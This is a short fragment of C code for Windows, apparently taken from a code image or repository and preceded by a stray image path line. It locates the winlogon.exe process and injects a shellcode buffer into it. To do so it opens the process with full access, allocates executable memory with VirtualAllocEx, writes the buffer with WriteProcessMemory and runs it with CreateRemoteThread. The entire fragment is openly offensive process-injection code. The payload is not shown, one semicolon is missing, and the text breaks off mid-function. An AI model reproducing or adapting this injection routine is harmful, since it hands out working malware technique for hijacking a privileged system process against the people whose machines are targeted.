 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
int pid = -1;
WCHAR exe_name[50] = _T("winlogon.exe");
if (Process32First(snapshot, &entry) == TRUE) {
while (Process32Next(snapshot, &entry) == TRUE) {
if (lstrcmpi(entry.szExeFile, exe_name) == 0) {
pid = entry.th32ProcessID;
break;
}
}
}
CloseHandle(snapshot);
if (pid < 0) {
printf("Could not find process\n");
return;
}
printf("Injecting shellcode in winlogon...\n");
HANDLE hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
if (hProc == NULL) {
printf("Could not open process\n");
return;
}
LPVOID lpMem = VirtualAllocEx(hProc, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE)
if (lpMem == NULL) {
printf("Remote allocation failed\n");
return;
}
if (!WriteProcessMemory(hProc, lpMem, shellcode, sizeof(shellcode), 0)) {
printf("Remote write failed\n");
return;
}
if (!CreateRemoteThread(hProc, NULL, 0, (LPTHREAD_START_ROUTINE)lpMem, 0, 0, 0)) {
printf("CreateRemoteThread failed\n");
return;